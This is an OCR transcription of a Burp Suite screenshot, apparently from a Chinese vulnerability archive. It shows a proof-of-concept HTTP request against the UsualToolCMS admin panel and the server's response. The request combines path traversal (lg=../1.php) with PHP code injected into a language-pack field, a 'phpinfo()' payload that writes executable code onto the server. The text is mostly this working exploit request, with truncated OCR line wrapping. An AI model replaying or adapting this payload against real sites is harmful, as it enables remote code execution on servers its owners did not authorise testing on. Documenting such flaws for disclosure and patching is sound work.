 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.235.242
Request
Raw Params Headers Hex
POST /UsualToolCMS/cmsadmin/a_langx.php?x=m&lg=../1.php HTTP/1.1
Host: 192.168.235.242
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.235.242/UsualToolCMS/cmsadmin/a_langx.php?lg=lg-en.json
Cookie: navleft=21; UTCMSLanguage=zh;
PHPSESSID=1r5kk3jieflfbnseav3e5dnclo
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 9189
submit=%E4%BF%9D%E5%AD%98%E8%AF%AD%E8%A8%80%E5%8C%85&keys%5B%5D=language&v
alues%5B%5D=en"},<?php phpinfo();
?>&keys%5B%5D=charset&values%5B%5D=utf-8&keys%5B%5D=speak&values%5B%5D=Eng
lish&keys%5B%5D=web&values%5B%5D=UsualToolCMS&key%5B%5D=index&value%5B%5D=
Home&key%5B%5D=article&value%5B%5D=Article&key%5B%5D=product&value%5B%5D=P
roduct&key%5B%5D=picture&value%5B%5D=Picture&key%5B%5D=atlas&value%5B%5D=A
tlas&key%5B%5D=contact&value%5B%5D=Contact&key%5B%5D=about&value%5B%5D=Abo
ut&key%5B%5D=forum&value%5B%5D=Forum&key%5B%5D=register&value%5B%5D=Regist
er&key%5B%5D=login&value%5B%5D=Login&key%5B%5D=news&value%5B%5D=News&key%5
B%5D=job&value%5B%5D=Job&key%5B%5D=wages&value%5B%5D=Wages&key%5B%5D=appli
cation&value%5B%5D=Application&key%5B%5D=resume&value%5B%5D=Resume&key%5B%
5D=shopcart&value%5B%5D=Shopcart&key%5B%5D=account&value%5B%5D=Account&key
%5B%5D=member&value%5B%5D=Member&key%5B%5D=up&value%5B%5D=Up&key%5B%5D=dow
n&value%5B%5D=Down&key%5B%5D=more&value%5B%5D=More&key%5B%5D=new&value%5B%
5D=New&key%5B%5D=authorize&value%5B%5D=Authorize&key%5B%5D=authenticating&
value%5B%5D=Authenticating&key%5B%5D=qq&value%5B%5D=QQ&key%5B%5D=membercen
ter&value%5B%5D=Member&key%5B%5D=username&value%5B%5D=Username&key%5B%5D=p
assword&value%5B%5D=Password&key%5B%5D=forgotpass&value%5B%5D=Forgot&key%5
B%5D=search&value%5B%5D=Search&key%5B%5D=detail&value%5B%5D=Detail&key%5B%
5D=size&value%5B%5D=Size&key%5B%5D=spec&value%5B%5D=Spec&key%5B%5D=color&v
alue%5B%5D=Color&key%5B%5D=aboutus&value%5B%5D=About+Us&key%5B%5D=newgoods
&value%5B%5D=New+Product&key%5B%5D=topgoods&value%5B%5D=Top+Product&key%5B
%5D=link&value%5B%5D=Link&key%5B%5D=confirm&value%5B%5D=Confirm&key%5B%5D=
email&value%5B%5D=Email&key%5B%5D=title&value%5B%5D=Title&key%5B%5D=conten
t&value%5B%5D=Content&key%5B%5D=avatar&value%5B%5D=Avatar&key%5B%5D=sex&va
lue%5B%5D=Sex&key%5B%5D=man&value%5B%5D=Man&key%5B%5D=woman&value%5B%5D=Wo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 03:28:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 90781
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com" />
<meta name="description" content="UsualTool.com" />
<meta name="rating" content="general" />
<meta name="author" content="UsualTool.com" />
<meta name="copyright" content="ChengDu KangfeiDunte Network Technology
Co., Ltd." />
<meta name="generator" content="" />
<title>UsualToolCMS后台管理</title>
<link rel="stylesheet" type="text/css" href="css/cmsadmin.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/jquery.tab.js"></script>
</head>
<body>
<div id="uWrap">
<div id="uHead">
<div id="head">
<div class="logo"><a href="./"><img src="images/cmslogo.gif"
alt="logo"></a></div>
<div class="nav">
<ul>
<li><a href="../" target="_blank" class="topAdd">查看站点</a></li>
<li class='M'><a href='JavaScript:void(0);'>内容</a><div class='drop
mTopad'><a href='a_page.php' onclick="navclick('8')">建页</a>
</div></li><li class='M'><a href='JavaScript:void(0);'>导航</a><div
class='drop mTopad'><a href='a_navigation.php'
? < + > Type a search term 0 matches
零组资料文库